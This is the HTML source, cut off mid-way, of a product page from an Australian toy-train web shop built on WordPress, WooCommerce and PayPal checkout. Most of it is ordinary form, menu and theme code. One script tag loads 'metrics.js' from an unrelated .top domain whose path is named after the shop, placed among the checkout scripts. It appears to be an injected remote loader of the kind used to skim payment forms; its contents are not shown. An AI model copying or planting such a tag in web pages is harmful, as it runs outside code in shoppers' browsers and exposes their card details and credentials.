                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%